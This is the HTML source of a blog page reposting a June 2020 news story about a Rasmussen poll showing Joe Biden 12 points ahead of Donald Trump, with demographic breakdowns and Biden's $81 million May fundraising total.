$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Donald Trump's favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Donald Trump's favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='June 15, 2020'>June 15, 2020</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html&title=Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html&title=Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html&title=Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html&media=https://i.dailymail.co.uk/1s/2020/06/15/23/29646316-8423811-image-a-14_1592258771298.jpg&description=Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-5898799168732159668' itemprop='articleBody'>
<meta content='  President Trump&#39;s favorite pollster Scott Rasmussen has him 12 points behind Democrat Joe Biden in a new poll, which also shows Trump ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">President Trump's favorite pollster Scott Rasmussen has him 12 points behind Democrat&nbsp;Joe Biden&nbsp;in a new poll, which also shows Trump in a precarious place with suburban, male and white voters - who helped the president win in 2016.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">The poll comes the same day the Biden campaign announced an impressive $81 million fundraising haul in May.&nbsp;&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white; color: black;"><a class="class" href="https://justthenews.com/sites/default/files/2020-06/2020-06-15%20JTN%20Poll%20CROSSTABS.pdf" rel="nofollow noreferrer noopener" style="cursor: pointer; font-weight: bold; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; text-decoration-line: none;" target="_blank">Rasmussen's survey with Just The News</a>&nbsp;found that 48 per cent of registered voters nationally liked Biden, while just 36 per cent said they'd support Trump in the November general election.&nbsp;&nbsp;&nbsp;&nbsp;</span></div>
<div class="artSplitter mol-img-group" style="clear: both; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px auto 4px; min-height: 1px; padding: 0px; width: 636px;">
<div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;">
<div class="image-wrap fff-pic" style="cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;">
<span style="background-color: white;"><img alt="President Trump, photographed at the White House Monday, has fallen behind Democrat Joe Biden by 12 points in a new national survey conducted by pollster Scott Rasmussen, which also shows him struggling with suburban voters and men" class="blkBorder img-share b-loaded" height="423" id="i-5ed73a61e0b0a315" src="https://i.dailymail.co.uk/1s/2020/06/15/23/29646316-8423811-image-a-14_1592258771298.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="634" /></span><div class="overlay-icon mobile-gallery" style="background-position: 0px center; background-repeat: no-repeat; border-radius: 3px; bottom: 11px; box-sizing: border-box; display: table; font-family: Arial, Helvetica, sans-serif; height: 36px; letter-spacing: -0.01em; line-height: 34px; margin: 0px; min-height: 1px; padding: 0px; position: absolute; right: 10px;">
<div class="mobile-gallery-icon" style="background-attachment: initial; background-clip: initial; background-image: url(&quot;//i.dailymail.co.uk/i/furniture/mobile/icon_camera_90x68.png&quot;); background-origin: initial; background-position: 10px center; background-repeat: no-repeat; background-size: 27px; box-sizing: content-box; display: table-cell; float: none; height: 20px; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px 10px 0px; vertical-align: middle; width: 24px;">
</div>
<span style="display: table-cell; letter-spacing: -0.01em; padding-right: 10px; padding-top: 2px; vertical-align: middle;"><span style="background-color: white;">+2</span></span></div>
</div>
<div class="container-3zJLP vertical-2XJd5" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 3px; bottom: 56px; box-sizing: border-box; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px; position: absolute; right: 8px; z-index: 2;">
<ul class="linksHolder-3KBa2" style="box-sizing: border-box; cursor: pointer; letter-spacing: -0.01em; list-style: none; margin: 0px; min-height: 1px; padding: 0px;">
<li class="linkItem-2NXrW shareIcon-8A2dW" style="background-image: url(&quot;data:image/svg+xml; background-size: cover; box-sizing: border-box; cursor: pointer; display: block; float: right; height: 20px; letter-spacing: -0.01em; list-style: disc; margin: 0px; padding: 0px; position: relative; width: 20px;"></li>
</ul>
</div>
</div>
<div class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin-bottom: 16px; min-height: 0px; padding: 4px 0px;">
<span style="background-color: white;">President Trump, photographed at the White House Monday, has fallen behind Democrat Joe Biden by 12 points in a new national survey conducted by pollster Scott Rasmussen, which also shows him struggling with suburban voters and men&nbsp;</span></div>
</div>
<div class="artSplitter mol-img-group" style="clear: both; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px auto 4px; min-height: 1px; padding: 0px; width: 636px;">
<div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;">
<div class="image-wrap fff-pic" style="cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;">
<span style="background-color: white;"><img alt="Joe Biden does well with groups commonly associated with the Democratic coalition: women, black and Hispanic voters, young people - but Biden&#39;s also winning men, is even with Trump with white voters and is only a few points behind him in voters older than 65" class="blkBorder img-share b-loaded" height="423" id="i-385e2eba9fe4ebb5" src="https://i.dailymail.co.uk/1s/2020/06/15/23/29646220-8423811-image-a-15_1592258783283.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="634" /></span><div class="overlay-icon mobile-gallery" style="background-position: 0px center; background-repeat: no-repeat; border-radius: 3px; bottom: 11px; box-sizing: border-box; display: table; font-family: Arial, Helvetica, sans-serif; height: 36px; letter-spacing: -0.01em; line-height: 34px; margin: 0px; min-height: 1px; padding: 0px; position: absolute; right: 10px;">
<div class="mobile-gallery-icon" style="background-attachment: initial; background-clip: initial; background-image: url(&quot;//i.dailymail.co.uk/i/furniture/mobile/icon_camera_90x68.png&quot;); background-origin: initial; background-position: 10px center; background-repeat: no-repeat; background-size: 27px; box-sizing: content-box; display: table-cell; float: none; height: 20px; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px 10px 0px; vertical-align: middle; width: 24px;">
</div>
<span style="display: table-cell; letter-spacing: -0.01em; padding-right: 10px; padding-top: 2px; vertical-align: middle;"><span style="background-color: white;">+2</span></span></div>
</div>
<div class="container-3zJLP vertical-2XJd5" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 3px; bottom: 56px; box-sizing: border-box; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px; position: absolute; right: 8px; z-index: 2;">
<ul class="linksHolder-3KBa2" style="box-sizing: border-box; cursor: pointer; letter-spacing: -0.01em; list-style: none; margin: 0px; min-height: 1px; padding: 0px;">
<li class="linkItem-2NXrW shareIcon-8A2dW" style="background-image: url(&quot;data:image/svg+xml; background-size: cover; box-sizing: border-box; cursor: pointer; display: block; float: right; height: 20px; letter-spacing: -0.01em; list-style: disc; margin: 0px; padding: 0px; position: relative; width: 20px;"></li>
</ul>
</div>
</div>
<div class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin-bottom: 16px; min-height: 0px; padding: 4px 0px;">
<span style="background-color: white;">Joe Biden does well with groups commonly associated with the Democratic coalition: women, black and Hispanic voters, young people - but Biden's also winning men, is even with Trump with white voters and is only a few points behind him in voters older than 65&nbsp;</span></div>
<div class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin-bottom: 16px; min-height: 0px; padding: 4px 0px;">
<span style="background-color: white;"><br /></span></div>
</div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">Biden leads among some of the traditional Democratic groups.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">He wins women 49 per cent to Trump's 35 per cent.&nbsp;&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">He wins black voters 71 per cent to 8 per cent.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">He wins Latino voters 57 per cent to Trump's 21 per cent.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">Fifty-one percent of voters under the age of 24 choose Biden, compared to 15 per cent who said they've vote for Trump.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">But on the flip side, Trump does not have a commanding lead over demographics who usually favor Republican presidential candidates.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">Men actually prefer Biden. The Democrat earns 47 per cent of the male vote, while Trump gets 38 per cent.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;"><br /></span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">White voters, too, are split fairly evenly - 44 per cent Trump and 43 per cent like Biden.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">The only age category Trump wins are voters over age 65, and he only has a three point lead over Biden 49 per cent to 46 per cent.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">And while Trump has an edge with rural voters, Biden crushes him in the suburbs - which often decide how swing states swing.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">Fifty per cent of suburban registered voters told the pollster they planned to vote for Biden, while 36 per cent said they'd vote for Trump.&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">In rural communities, 46 per cent said they'd go Trump, while 40 per cent favored Biden.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div>
<div class="mol-para-with-font" style="font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin-bottom: 16px; min-height: 0px; padding: 0px;">
<span style="background-color: white;">While national polls can detect widespread sentiment about the direction of the race, polling in swing states gives a more accurate reflection of the lay of the land.</span></div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Donald Trump's favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May</span>
<img alt='Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
June 15, 2020
<span class='value-title' title='June 15, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html&title=Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html&title=Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html&title=Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html&media=https://i.dailymail.co.uk/1s/2020/06/15/23/29646316-8423811-image-a-14_1592258771298.jpg&description=Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2020/06/republican-congressman-who-just.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2020/06/donald-trump-demands-john-bolton-is.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=5898799168732159668&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/5898799168732159668/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
